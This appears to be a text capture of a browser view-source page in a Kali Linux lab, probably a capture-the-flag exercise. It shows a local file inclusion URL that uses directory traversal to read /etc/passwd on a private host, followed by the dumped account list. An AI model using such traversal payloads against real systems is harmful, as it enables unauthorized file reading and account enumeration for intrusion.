 view-source:http://192.168.5.102/?include=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
22 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
23 _apt:x:103:65534::/nonexistent:/usr/sbin/nologin
24 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
25 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
26 john:x:1000:1000:john,,,:/home/john:/bin/bash
27 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
28 lisa:x:1001:1001:,,,:/home/lisa:/bin/bash
29 henri:x:1002:1002:,,,:/home/henri:/bin/bash
30 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
31 proftpd:x:107:65534::/run/proftpd:/usr/sbin/nologin
32 ftp:x:108:65534::/srv/ftp:/usr/sbin/nologin
33 wordpressftp:x:1003:1003:,,,:/var/www/html:/bin/rbash
34 victor:x:1004:1004:,,,:/home/victor:/bin/bash
35 trevor:x:1005:1005:,,,:/home/trevor:/bin/bash
36
37 <!DOCTYPE html>
38
39 <html class="no-js" lang="nl">